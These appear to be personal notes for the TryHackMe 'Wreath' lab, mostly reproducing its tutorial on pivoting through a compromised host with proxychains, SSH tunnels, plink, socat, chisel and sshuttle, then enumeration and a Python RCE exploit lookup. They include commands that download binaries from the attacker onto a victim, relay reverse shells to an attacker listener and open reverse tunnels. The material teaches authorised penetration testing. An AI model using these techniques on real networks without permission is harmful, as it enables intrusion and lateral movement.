Wreath
Room Link: https://tryhackme.com/r/room/wreath
Enumeration
Kali
nmap -A $VICTIM
Kali

Kali
Exploitation
Kali

Kali
Victim

Victim
Victim

No passwords found
Kali
Victim
Kali
Enumeration
(document later in notes, including the info in tryhackme)
Victim

Victim

Victim

Victim

Victim
Proxychains & Foxyproxy
In this task we'll be looking at two "proxy" tools: Proxychains and FoxyProxy. These both allow us to connect through one of the proxies we'll learn about in the upcoming tasks. When creating a proxy we open up a port on our own attacking machine which is linked to the compromised server, giving us access to the target network.
Think of this as being something like a tunnel created between a port on our attacking box that comes out inside the target network -- like a secret tunnel from a fantasy story, hidden beneath the floorboards of the local bar and exiting in the palace treasure chamber.
Proxychains and FoxyProxy can be used to direct our traffic through this port and into our target network.
Proxychains
Proxychains is a tool we have already briefly mentioned in previous tasks. It's a very useful tool -- although not without its drawbacks. Proxychains can often slow down a connection: performing an nmap scan through it is especially hellish. Ideally you should try to use static tools where possible, and route traffic through proxychains only when required.
That said, let's take a look at the tool itself.
Proxychains is a command line tool which is activated by prepending the command proxychains to other commands. For example, to proxy netcat through a proxy, you could use the command:
proxychains nc 172.16.0.10 23
Notice that a proxy port was not specified in the above command. This is because proxychains reads its options from a config file. The master config file is located at /etc/proxychains.conf. This is where proxychains will look by default; however, it's actually the last location where proxychains will look. The locations (in order) are:
The current directory (i.e.
./proxychains.conf)~/.proxychains/proxychains.conf/etc/proxychains.conf
This makes it extremely easy to configure proxychains for a specific assignment, without altering the master file. Simply execute: cp /etc/proxychains.conf ., then make any changes to the config file in a copy stored in your current directory. If you're likely to move directories a lot then you could instead place it in a .proxychains directory under your home directory, achieving the same results. If you happen to lose or destroy the original master copy of the proxychains config, a replacement can be downloaded from here.
Speaking of the proxychains.conf file, there is only one section of particular use to us at this moment of time: right at the bottom of the file are the servers used by the proxy. You can set more than one server here to chain proxies together, however, for the time being we will stick to one proxy:

Specifically, we are interested in the "ProxyList" section:
[ProxyList]
# add proxy here ...
# meanwhile
# defaults set to "tor"
socks4 127.0.0.1 9050
It is here that we can choose which port(s) to forward the connection through. By default there is one proxy set to localhost port 9050 -- this is the default port for a Tor entrypoint, should you choose to run one on your attacking machine. That said, it is not hugely useful to us. This should be changed to whichever (arbitrary) port is being used for the proxies we'll be setting up in the following tasks.
There is one other line in the Proxychains configuration that is worth paying attention to, specifically related to the Proxy DNS settings:
![]()
If performing an Nmap scan through proxychains, this option can cause the scan to hang and ultimately crash. Comment out the proxy_dns line using a hashtag (#) at the start of the line before performing a scan through the proxy!
![]()
Other things to note when scanning through proxychains:
You can only use TCP scans -- so no UDP or SYN scans. ICMP Echo packets (Ping requests) will also not work through the proxy, so use the
-Pnswitch to prevent Nmap from trying it.It will be extremely slow. Try to only use Nmap through a proxy when using the NSE (i.e. use a static binary to see where the open ports/hosts are before proxying a local copy of nmap to use the scripts library).
FoxyProxy
Proxychains is an acceptable option when working with CLI tools, but if working in a web browser to access a webapp through a proxy, there is a better option available, namely: FoxyProxy!
People frequently use this tool to manage their BurpSuite/ZAP proxy quickly and easily, but it can also be used alongside the tools we'll be looking at in subsequent tasks in order to access web apps on an internal network. FoxyProxy is a browser extension which is available for Firefox and Chrome. There are two versions of FoxyProxy available: Basic and Standard. Basic works perfectly for our purposes, but feel free to experiment with standard if you wish.

After installing the extension in your browser of choice, click on it in your toolbar:

Click on the "Options" button. This will take you to a page where you can configure your saved proxies. Click "Add" on the left hand side of the screen:

Fill in the IP and Port on the right hand side of the page that appears, then give it a name. Set the proxy type to the kind of proxy you will be using. SOCKS4 is usually a good bet, although Chisel (which we will cover in a later task) requires SOCKS5. An example config is given here:
Press Save, then click on the icon in the task bar again to bring up the proxy menu. You can switch between any of your saved proxies by clicking on them:
Once activated, all of your browser traffic will be redirected through the chosen port (so make sure the proxy is active!). Be aware that if the target network doesn't have internet access (like all TryHackMe boxes) then you will not be able to access the outside internet when the proxy is activated. Even in a real engagement, routing your general internet searches through a client's network is unwise anyway, so turning the proxy off (or using the routing features in FoxyProxy standard) for everything other than interaction with the target network is advised.
With the proxy activated, you can simply navigate to the target domain or IP in your browser and the proxy will take care of the rest!
Answer the questions
What line would you put in your proxychains config file to redirect through a socks4 proxy on 127.0.0.1:4242?
What command would you use to telnet through a proxy to 172.16.0.100:23?
You have discovered a webapp running on a target inside an isolated network. Which tool is more apt for proxying to a webapp: Proxychains (PC) or FoxyProxy (FP)?
SSH Tunnelling / Port Forwarding
The first tool we'll be looking at is none other than the bog-standard SSH client with an OpenSSH server. Using these simple tools, it's possible to create both forward and reverse connections to make SSH "tunnels", allowing us to forward ports, and/or create proxies.
Forward Connections
Creating a forward (or "local") SSH tunnel can be done from our attacking box when we have SSH access to the target. As such, this technique is much more commonly used against Unix hosts. Linux servers, in particular, commonly have SSH active and open. That said, Microsoft (relatively) recently brought out their own implementation of the OpenSSH server, native to Windows, so this technique may begin to get more popular in this regard if the feature were to gain more traction.
There are two ways to create a forward SSH tunnel using the SSH client -- port forwarding, and creating a proxy.
Port forwarding is accomplished with the
-Lswitch, which creates a link to a Local port. For example, if we had SSH access to 172.16.0.5 and there's a webserver running on 172.16.0.10, we could use this command to create a link to the server on 172.16.0.10:ssh -L 8000:172.16.0.10:80 user@172.16.0.5 -fNWe could then access the website on 172.16.0.10 (through 172.16.0.5) by navigating to port 8000 on our own attacking machine. For example, by enteringlocalhost:8000into a web browser. Using this technique we have effectively created a tunnel between port 80 on the target server, and port 8000 on our own box. Note that it's good practice to use a high port, out of the way, for the local connection. This means that the low ports are still open for their correct use (e.g. if we wanted to start our own webserver to serve an exploit to a target), and also means that we do not need to usesudoto create the connection. The-fNcombined switch does two things:-fbackgrounds the shell immediately so that we have our own terminal back.-Ntells SSH that it doesn't need to execute any commands -- only set up the connection.Proxies are made using the
-Dswitch, for example:-D 1337. This will open up port 1337 on your attacking box as a proxy to send data through into the protected network. This is useful when combined with a tool such as proxychains. An example of this command would be:ssh -D 1337 user@172.16.0.5 -fNThis again uses the-fNswitches to background the shell. The choice of port 1337 is completely arbitrary -- all that matters is that the port is available and correctly set up in your proxychains (or equivalent) configuration file. Having this proxy set up would allow us to route all of our traffic through into the target network.
Reverse Connections
Reverse connections are very possible with the SSH client (and indeed may be preferable if you have a shell on the compromised server, but not SSH access). They are, however, riskier as you inherently must access your attacking machine from the target -- be it by using credentials, or preferably a key based system. Before we can make a reverse connection safely, there are a few steps we need to take:
First, generate a new set of SSH keys and store them somewhere safe (
ssh-keygen): This will create two new files: a private key, and a public key.
Kali
Copy the contents of the public key (the file ending with
.pub), then edit the~/.ssh/authorized_keysfile on your own attacking machine. You may need to create the~/.sshdirectory andauthorized_keysfile first.
Kali
On a new line, type the following line, then paste in the public key:
command="echo 'This account can only be used for port forwarding'",no-agent-forwarding,no-x11-forwarding,no-ptyThis makes sure that the key can only be used for port forwarding, disallowing the ability to gain a shell on your attacking machine.
The final entry in the authorized_keys file should look something like this:

Next. check if the SSH server on your attacking machine is running:
sudo systemctl status ssh
Victim
If the service is running then you should get a response that looks like this (with "active" shown in the message):

If the status command indicates that the server is not running then you can start the ssh service with:
sudo systemctl start ssh
Victim
The only thing left is to do the unthinkable: transfer the private key to the target box. This is usually an absolute no-no, which is why we generated a throwaway set of SSH keys to be discarded as soon as the engagement is over.
With the key transferred, we can then connect back with a reverse port forward using the following command:
ssh -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -fN
To put that into the context of our fictitious IPs: 172.16.0.10 and 172.16.0.5, if we have a shell on 172.16.0.5 and want to give our attacking box (172.16.0.20) access to the webserver on 172.16.0.10, we could use this command on the 172.16.0.5 machine:
ssh -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -fN
Kali
Victim
This would open up a port forward to our Kali box, allowing us to access the 172.16.0.10 webserver, in exactly the same way as with the forward connection we made before!
In newer versions of the SSH client, it is also possible to create a reverse proxy (the equivalent of the -D switch used in local connections). This may not work in older clients, but this command can be used to create a reverse proxy in clients which do support it:
ssh -R 1337 USERNAME@ATTACKING_IP -i KEYFILE -fN
Victim
This, again, will open up a proxy allowing us to redirect all of our traffic through localhost port 1337, into the target network.
Note: Modern Windows comes with an inbuilt SSH client available by default. This allows us to make use of this technique in Windows systems, even if there is not an SSH server running on the Windows system we're connecting back from. In many ways this makes the next task covering plink.exe redundant; however, it is still very relevant for older systems.
To close any of these connections, type ps aux | grep ssh into the terminal of the machine that created the connection:

Find the process ID (PID) of the connection. In the above image this is 105238.
Finally, type sudo kill PID to close the connection:

Answer the questions
If you're connecting to an SSH server from your attacking machine to create a port forward, would this be a local (L) port forward or a remote (R) port forward?
Which switch combination can be used to background an SSH port forward or tunnel?
It's a good idea to enter our own password on the remote machine to set up a reverse proxy, Aye or Nay?
What command would you use to create a pair of throwaway SSH keys for a reverse connection?
If you wanted to set up a reverse portforward from port 22 of a remote machine (172.16.0.100) to port 2222 of your local machine (172.16.0.200), using a keyfile called id_rsa and backgrounding the shell, what command would you use? (Assume your username is "kali")
What command would you use to set up a forward proxy on port 8000 to user@target.thm, backgrounding the shell?
If you had SSH access to a server (172.16.0.50) with a webserver running internally on port 80 (i.e. only accessible to the server itself on 127.0.0.1:80), how would you forward it to port 8000 on your attacking machine? Assume the username is "user", and background the shell.
plink.exe
Plink.exe is a Windows command line version of the PuTTY SSH client. Now that Windows comes with its own inbuilt SSH client, plink is less useful for modern servers; however, it is still a very useful tool, so we will cover it here.
Generally speaking, Windows servers are unlikely to have an SSH server running so our use of Plink tends to be a case of transporting the binary to the target, then using it to create a reverse connection. This would be done with the following command:
cmd.exe /c echo y | .\plink.exe -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -N
Notice that this syntax is nearly identical to previously when using the standard OpenSSH client. The cmd.exe /c echo y at the start is for non-interactive shells (like most reverse shells -- with Windows shells being difficult to stabilise), in order to get around the warning message that the target has not connected to this host before.
To use our example from before, if we have access to 172.16.0.5 and would like to forward a connection to 172.16.0.10:80 back to port 8000 our own attacking machine (172.16.0.20), we could use this command:
cmd.exe /c echo y | .\plink.exe -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -N
Note that any keys generated by ssh-keygen will not work properly here. You will need to convert them using the puttygen tool, which can be installed on Kali using sudo apt install putty-tools. After downloading the tool, conversion can be done with:
puttygen KEYFILE -o OUTPUT_KEY.ppk
Substituting in a valid file for the keyfile, and adding in the output file.
The resulting .ppk file can then be transferred to the Windows target and used in exactly the same way as with the Reverse port forwarding taught in the previous task (despite the private key being converted, it will still work perfectly with the same public key we added to the authorized_keys file before).
Note: Plink is notorious for going out of date quickly, which often results in failing to connect back. Always make sure you have an up to date version of the .exe. Whilst there is a copy pre-installed on Kali at /usr/share/windows-resources/binaries/plink.exe, downloading a new copy from here before a new engagement is sensible.
Answer the questions
What tool can be used to convert OpenSSH keys into PuTTY style keys?
Socat
Socat is not just great for fully stable Linux shells[1], it's also superb for port forwarding. The one big disadvantage of socat (aside from the frequent problems people have learning the syntax), is that it is very rarely installed by default on a target. That said, static binaries are easy to find for both Linux and Windows. Bear in mind that the Windows version is unlikely to bypass Antivirus software by default, so custom compilation may be required. Before we begin, it's worth noting: if you have completed the What the Shell? room, you will know that socat can be used to create encrypted connections. The techniques shown here could be combined with the encryption options detailed in the shells room to create encrypted port forwards and relays. To avoid overly complicating this section, this technique will not be taught here; however, it's well worth experimenting with this in your own time.
Whilst the following techniques could not be used to set up a full proxy into a target network, it is quite possible to use them to successfully forward ports from both Linux and Windows compromised targets. In particular, socat makes a very good relay: for example, if you are attempting to get a shell on a target that does not have a direct connection back to your attacking computer, you could use socat to set up a relay on the currently compromised machine. This listens for the reverse shell from the target and then forwards it immediately back to the attacking box:

It's best to think of socat as a way to join two things together -- kind of like the Portal Gun in the Portal games, it creates a link between two different locations. This could be two ports on the same machine, it could be to create a relay between two different machines, it could be to create a connection between a port and a file on the listening machine, or many other similar things. It is an extremely powerful tool, which is well worth looking into in your own time.
Generally speaking, however, hackers tend to use it to either create reverse/bind shells, or, as in the example above, create a port forward. Specifically, in the above example we're creating a port forward from a port on the compromised server to a listening port on our own box. We could do this the other way though, by either forwarding a connection from the attacking machine to a target inside the network, or creating a direct link between a listening port on the attacking machine with the service on the internal server. This latter application is especially useful as it does not require opening a port on the compromised server.
Before using socat, it will usually be necessary to download a binary for it, then upload it to the box.
For example, with a Python webserver:-
On Kali (inside the directory containing your Socat binary):
sudo python3 -m http.server 80
Then, on the target:
curl ATTACKING_IP/socat -o /tmp/socat-USERNAME && chmod +x /tmp/socat-USERNAME

With the binary uploaded, let's have a look at each of the above scenarios in turn.
Note: This uploads the socat binary with your username in the title; however, the example commands given in the rest of this task will refer to the binary simply as socat.
Reverse Shell Relay
In this scenario we are using socat to create a relay for us to send a reverse shell back to our own attacking machine (as in the diagram above). First let's start a standard netcat listener on our attacking box (sudo nc -lvnp 443). Next, on the compromised server, use the following command to start the relay:
./socat tcp-l:8000 tcp:ATTACKING_IP:443 &
Note: the order of the two addresses matters here. Make sure to open the listening port first, then connect back to the attacking machine.
From here we can then create a reverse shell to the newly opened port 8000 on the compromised server. This is demonstrated in the following screenshot, using netcat on the remote server to simulate receiving a reverse shell from the target server:

A brief explanation of the above command:
tcp-l:8000is used to create the first half of the connection -- an IPv4 listener on tcp port 8000 of the target machine.tcp:ATTACKING_IP:443connects back to our local IP on port 443. The ATTACKING_IP obviously needs to be filled in correctly for this to work.&backgrounds the listener, turning it into a job so that we can still use the shell to execute other commands.
The relay connects back to a listener started using an alias to a standard netcat listener: sudo nc -lvnp 443.
In this way we can set up a relay to send reverse shells through a compromised system, back to our own attacking machine. This technique can also be chained quite easily; however, in many cases it may be easier to just upload a static copy of netcat to receive your reverse shell directly on the compromised server.
Port Forwarding -- Easy
The quick and easy way to set up a port forward with socat is quite simply to open up a listening port on the compromised server, and redirect whatever comes into it to the target server. For example, if the compromised server is 172.16.0.5 and the target is port 3306 of 172.16.0.10, we could use the following command (on the compromised server) to create a port forward:
./socat tcp-l:33060,fork,reuseaddr tcp:172.16.0.10:3306 &
This opens up port 33060 on the compromised server and redirects the input from the attacking machine straight to the intended target server, essentially giving us access to the (presumably MySQL Database) running on our target of 172.16.0.10. The fork option is used to put every connection into a new process, and the reuseaddr option means that the port stays open after a connection is made to it. Combined, they allow us to use the same port forward for more than one connection. Once again we use & to background the shell, allowing us to keep using the same terminal session on the compromised server for other things.
We can now connect to port 33060 on the relay (172.16.0.5) and have our connection directly relayed to our intended target of 172.16.0.10:3306.
Port Forwarding -- Quiet
The previous technique is quick and easy, but it also opens up a port on the compromised server, which could potentially be spotted by any kind of host or network scanning. Whilst the risk is not massive, it pays to know a slightly quieter method of port forwarding with socat. This method is marginally more complex, but doesn't require opening up a port externally on the compromised server.
First of all, on our own attacking machine, we issue the following command:
socat tcp-l:8001 tcp-l:8000,fork,reuseaddr &
This opens up two ports: 8000 and 8001, creating a local port relay. What goes into one of them will come out of the other. For this reason, port 8000 also has the fork and reuseaddr options set, to allow us to create more than one connection using this port forward.
Next, on the compromised relay server (172.16.0.5 in the previous example) we execute this command:
./socat tcp:ATTACKING_IP:8001 tcp:TARGET_IP:TARGET_PORT,fork &
This makes a connection between our listening port 8001 on the attacking machine, and the open port of the target server. To use the fictional network from before, we could enter this command as:
./socat tcp:10.50.73.2:8001 tcp:172.16.0.10:80,fork &
This would create a link between port 8000 on our attacking machine, and port 80 on the intended target (172.16.0.10), meaning that we could go to localhost:8000 in our attacking machine's web browser to load the webpage served by the target: 172.16.0.10:80!
This is quite a complex scenario to visualise, so let's quickly run through what happens when you try to access the webpage in your browser:
The request goes to
127.0.0.1:8000Due to the socat listener we started on our own machine, anything that goes into port 8000, comes out of port 8001
Port 8001 is connected directly to the socat process we ran on the compromised server, meaning that anything coming out of port 8001 gets sent to the compromised server, where it gets relayed to port 80 on the target server.
The process is then reversed when the target sends the response:
The response is sent to the socat process on the compromised server. What goes into the process comes out at the other side, which happens to link straight to port 8001 on our attacking machine.
Anything that goes into port 8001 on our attacking machine comes out of port 8000 on our attacking machine, which is where the web browser expects to receive its response, thus the page is received and rendered.
We have now achieved the same thing as previously, but without opening any ports on the server!

Finally, we've learnt how to create backgrounded socat port forwards and relays, but it's important to also know how to close these. The solution is simple: run the jobs command in your terminal, then kill any socat processes using kill %NUMBER:
For the following questions, assume that we are working with a local copy of socat called socat in the current
Answer the question
Which socat option allows you to reuse the same listening port for more than one connection?
If your Attacking IP is 172.16.0.200, how would you relay a reverse shell to TCP port 443 on your Attacking Machine using a static copy of socat in the current directory?
Use TCP port 8000 for the server listener, and do not background the process.
What command would you use to forward TCP port 2222 on a compromised server, to 172.16.0.100:22, using a static copy of socat in the current directory, and backgrounding the process (easy method)?
Chisel
Chisel is an awesome tool which can be used to quickly and easily set up a tunnelled proxy or port forward through a compromised system, regardless of whether you have SSH access or not. It's written in Golang and can be easily compiled for any system (with static release binaries for Linux and Windows provided). In many ways it provides the same functionality as the standard SSH proxying / port forwarding we covered earlier; however, the fact it doesn't require SSH access on the compromised target is a big bonus.
Before we can use chisel, we need to download appropriate binaries from the tool's Github release page. These can then be unzipped using gunzip, and executed as normal:
You must have an appropriate copy of the chisel binary on both the attacking machine and the compromised server. Copy the file to the remote server with your choice of file transfer method. You could use the webserver method covered in the previous tasks, or to shake things up a bit, you could use SCP:
scp -i KEY chisel user@target:/tmp/chisel-USERNAME
The chisel binary has two modes: client and server. You can access the help menus for either with the command: chisel client|server --help
e.g:

We will be looking at two uses for chisel in this task (a SOCKS proxy, and port forwarding); however, chisel is a very versatile tool which can be used in many ways not described here. You are encouraged to read through the help pages for the tool for this reason.
Reverse SOCKS Proxy
Let's start by looking at setting up a reverse SOCKS proxy with chisel. This connects back from a compromised server to a listener waiting on our attacking machine.
On our own attacking box we would use a command that looks something like this:
./chisel server -p LISTEN_PORT --reverse &
This sets up a listener on your chosen LISTEN_PORT.
On the compromised host, we would use the following command:
./chisel client ATTACKING_IP:LISTEN_PORT R:socks &
This command connects back to the waiting listener on our attacking box, completing the proxy. As before, we are using the ampersand symbol (&) to background the processes.

Notice that, despite connecting back to port 1337 successfully, the actual proxy has been opened on 127.0.0.1:1080. As such, we will be using port 1080 when sending data through the proxy.
Note the use of R:socks in this command. "R" is prefixed to remotes (arguments that determine what is being forwarded or proxied -- in this case setting up a proxy) when connecting to a chisel server that has been started in reverse mode. It essentially tells the chisel client that the server anticipates the proxy or port forward to be made at the client side (e.g. starting a proxy on the compromised target running the client, rather than on the attacking machine running the server). Once again, reading the chisel help pages for more information is recommended.
Forward SOCKS Proxy
Forward proxies are rarer than reverse proxies for the same reason as reverse shells are more common than bind shells; generally speaking, egress firewalls (handling outbound traffic) are less stringent than ingress firewalls (which handle inbound connections). That said, it's still well worth learning how to set up a forward proxy with chisel.
In many ways the syntax for this is simply reversed from a reverse proxy.
First, on the compromised host we would use:
./chisel server -p LISTEN_PORT --socks5
On our own attacking box we would then use:
./chisel client TARGET_IP:LISTEN_PORT PROXY_PORT:socks
In this command, PROXY_PORT is the port that will be opened for the proxy.
For example, ./chisel client 172.16.0.10:8080 1337:socks would connect to a chisel server running on port 8080 of 172.16.0.10. A SOCKS proxy would be opened on port 1337 of our attacking machine.
Proxychains Reminder:
When sending data through either of these proxies, we would need to set the port in our proxychains configuration. As Chisel uses a SOCKS5 proxy, we will also need to change the start of the line from socks4 to socks5:
[ProxyList]
# add proxy here ...
# meanwhile
# defaults set to "tor"
socks5 127.0.0.1 1080
Note: The above configuration is for a reverse SOCKS proxy -- as mentioned previously, the proxy opens on port 1080 rather than the specified listening port (1337). If you use proxychains with a forward proxy then the port should be set to whichever port you opened (1337 in the above example).
Now that we've seen how to use chisel to create a SOCKS proxy, let's take a look at using it to create a port forward with chisel.
Remote Port Forward: A remote port forward is when we connect back from a compromised target to create the forward.
For a remote port forward, on our attacking machine we use the exact same command as before:
./chisel server -p LISTEN_PORT --reverse &
Once again this sets up a chisel listener for the compromised host to connect back to.
The command to connect back is slightly different this time, however:
./chisel client ATTACKING_IP:LISTEN_PORT R:LOCAL_PORT:TARGET_IP:TARGET_PORT &
You may recognise this as being very similar to the SSH reverse port forward method, where we specify the local port to open, the target IP, and the target port, separated by colons. Note the distinction between the LISTEN_PORT and the LOCAL_PORT. Here the LISTEN_PORT is the port that we started the chisel server on, and the LOCAL_PORT is the port we wish to open on our own attacking machine to link with the desired target port.
To use an old example, let's assume that our own IP is 172.16.0.20, the compromised server's IP is 172.16.0.5, and our target is port 22 on 172.16.0.10. The syntax for forwarding 172.16.0.10:22 back to port 2222 on our attacking machine would be as follows:
./chisel client 172.16.0.20:1337 R:2222:172.16.0.10:22 &
Connecting back to our attacking machine, functioning as a chisel server started with:
./chisel server -p 1337 --reverse &
This would allow us to access 172.16.0.10:22 (via SSH) by navigating to 127.0.0.1:2222.
Local Port Forward: As with SSH, a local port forward is where we connect from our own attacking machine to a chisel server listening on a compromised target.
On the compromised target we set up a chisel server:
./chisel server -p LISTEN_PORT
We now connect to this from our attacking machine like so:
./chisel client LISTEN_IP:LISTEN_PORT LOCAL_PORT:TARGET_IP:TARGET_PORT
For example, to connect to 172.16.0.5:8000 (the compromised host running a chisel server), forwarding our local port 2222 to 172.16.0.10:22 (our intended target), we could use:
./chisel client 172.16.0.5:8000 2222:172.16.0.10:22
As with the backgrounded socat processes, when we want to destroy our chisel connections we can use jobs to see a list of backgrounded jobs, then kill %NUMBER to destroy each of the chisel processes.
Note: When using Chisel on Windows, it's important to remember to upload it with a file extension of .exe (e.g. chisel.exe)!
Answer the questions
What command would you use to start a chisel server for a reverse connection on your attacking machine?
Use port 4242 for the listener and do not background the process.
What command would you use to connect back to this server with a SOCKS proxy from a compromised host, assuming your own IP is 172.16.0.200 and backgrounding the process?
How would you forward 172.16.0.100:3306 to your own port 33060 using a chisel remote port forward, assuming your own IP is 172.16.0.200 and the listening port is 1337? Background this process.
If you have a chisel server running on port 4444 of 172.16.0.5, how could you create a local portforward, opening port 8000 locally and linking to 172.16.0.10:80?
sshuttle
Finally, let's take a look at our last tool of this section: sshuttle.
This tool is quite different from the others we have covered so far. It doesn't perform a port forward, and the proxy it creates is nothing like the ones we have already seen. Instead it uses an SSH connection to create a tunnelled proxy that acts like a new interface. In short, it simulates a VPN, allowing us to route our traffic through the proxy without the use of proxychains (or an equivalent). We can just directly connect to devices in the target network as we would normally connect to networked devices. As it creates a tunnel through SSH (the secure shell), anything we send through the tunnel is also encrypted, which is a nice bonus. We use sshuttle entirely on our attacking machine, in much the same way we would SSH into a remote server.
Whilst this sounds like an incredible upgrade, it is not without its drawbacks. For a start, sshuttle only works on Linux targets. It also requires access to the compromised server via SSH, and Python also needs to be installed on the server. That said, with SSH access, it could theoretically be possible to upload a static copy of Python and work with that. These restrictions do somewhat limit the uses for sshuttle; however, when it is an option, it tends to be a superb bet!
First of all we need to install sshuttle. On Kali this is as easy as using the apt package manager:
sudo apt install sshuttle
The base command for connecting to a server with sshuttle is as follows:
sshuttle -r username@address subnet
For example, in our fictional 172.16.0.x network with a compromised server at 172.16.0.5, the command may look something like this:
sshuttle -r user@172.16.0.5 172.16.0.0/24
We would then be asked for the user's password, and the proxy would be established. The tool will then just sit passively in the background and forward relevant traffic into the target network.
Rather than specifying subnets, we could also use the -N option which attempts to determine them automatically based on the compromised server's own routing table:
sshuttle -r username@address -N
Bear in mind that this may not always be successful though!
As with the previous tools, these commands could also be backgrounded by appending the ampersand (&) symbol to the end.
If this has worked, you should see the following line:
c : Connected to server.
Well, that's great, but what happens if we don't have the user's password, or the server only accepts key-based authentication?
Unfortunately, sshuttle doesn't currently seem to have a shorthand for specifying a private key to authenticate to the server with. That said, we can easily bypass this limitation using the --ssh-cmd switch.
This switch allows us to specify what command gets executed by sshuttle when trying to authenticate with the compromised server. By default this is simply ssh with no arguments. With the --ssh-cmd switch, we can pick a different command to execute for authentication: say, ssh -i keyfile, for example!
So, when using key-based authentication, the final command looks something like this:
sshuttle -r user@address --ssh-cmd "ssh -i KEYFILE" SUBNET
To use our example from before, the command would be:
sshuttle -r user@172.16.0.5 --ssh-cmd "ssh -i private_key" 172.16.0.0/24
Please Note: When using sshuttle, you may encounter an error that looks like this:
client: Connected.
client_loop: send disconnect: Broken pipe
client: fatal: server died with error code 255
This can occur when the compromised machine you're connecting to is part of the subnet you're attempting to gain access to. For instance, if we were connecting to 172.16.0.5 and trying to forward 172.16.0.0/24, then we would be including the compromised server inside the newly forwarded subnet, thus disrupting the connection and causing the tool to die.
To get around this, we tell sshuttle to exclude the compromised server from the subnet range using the -x switch.
To use our earlier example:
sshuttle -r user@172.16.0.5 172.16.0.0/24 -x 172.16.0.5
This will allow sshuttle to create a connection without disrupting itself.
Answer the questions
How would you use sshuttle to connect to 172.16.20.7, with a username of "pwned" and a subnet of 172.16.0.0/16
What switch (and argument) would you use to tell sshuttle to use a keyfile called "priv_key" located in the current directory?
You are trying to use sshuttle to connect to 172.16.0.100. You want to forward the 172.16.0.x/24 range of IP addreses, but you are getting a Broken Pipe error. What switch (and argument) could you use to fix this error?
Enumeration
Download a static nmap binary. Rename it to nmap-USERNAME, substituting in your own TryHackMe username. Finally, upload it to the target in a manner of your choosing.
For example, with a Python webserver:-
On Kali (inside the directory containing your Nmap binary):
sudo python3 -m http.server 80
Kali
Then, on the target:
curl ATTACKING_IP/nmap-USERNAME -o /tmp/nmap-USERNAME && chmod +x /tmp/nmap-USERNAME
Victim

Now use the binary to scan the network. The command will look something like this:
./nmap-USERNAME -sn 10.x.x.1-255 -oN scan-USERNAME
Victim

You will need to substitute in your username, and the correct IP range. For example:
./nmap-MuirlandOracle -sn 10.200.72.1-255 -oN scan-MuirlandOracle
Here the -sn switch is used to tell Nmap not to scan any port and instead just determine which hosts are alive.
Note that this would also work with CIDR notation (e.g. 10.x.x.0/24).
Use what you've learnt to answer the following questions!
Note: The host ending in .250 is the OpenVPN server, and should be excluded from all answers. It is not part of the vulnerable network, and should not be targeted. The same goes for the host ending in .1 (part of the AWS infrastructure used to create the network) -- this too is out of scope and should be excluded from all answers.
Answer the questions
Excluding the out of scope hosts, and the current host (.200), how many hosts were discovered active on the network?
In ascending order, what are the last octets of these host IPv4 addresses? (e.g. if the address was 172.16.0.80, submit the 80)
Scan the hosts -- which one does not return a status of "filtered" for every port (submit the last octet only)?
Kali

Kali

Let's assume that the other host is inaccessible from our current position in the network. Which TCP ports (in ascending order, comma separated) below port 15000, are open on the remaining target?
We cannot currently perform a service detection scan on the target without first setting up a proxy, so for the time being, let's assume that the services Nmap has identified based on their port number are accurate. (Please feel free to experiment with other scan types through a proxy after completing the pivoting section).
Assuming that the service guesses made by Nmap are accurate, which of the found services is more likely to contain an exploitable vulnerability?
Pivoting
Thinking about the interesting service on the next target that we discovered in the previous task, pick a pivoting technique and use it to connect to this service, using the web browser on your attacking machine!
As a word of advice: sshuttle is highly recommended for creating an initial access point into the rest of the network. This is because the firewall on the CentOS target will prove problematic with some of the techniques shown here. We will learn how to mitigate against this later in the room, although if you're comfortable opening up a port using firewalld then port forwarding or a proxy would also work.
Answer the questions
What is the name of the program running the service?
Head to the login screen of this application. This can be done by adding the answer to the previous question on at the end of the url, e.g. if using sshuttle:
http://IP/ANSWER
When navigating to this URI, we are given the following login page:

Do these default credentials work (Aye/Nay)?
You will see that there are three publicly available exploits.
There is one Python RCE exploit for version 2.3.10 of the service. What is the EDB ID number of this exploit?
Code Review
In the previous task we found an exploit that might work against the service running on the second server.
Make a copy of this exploit in your local directory using the command:
searchsploit -m EDBID

Unfortunately, the local exploit copies stored by searchsploit use DOS line endings, which can cause problems in scripts when executed on Linux:
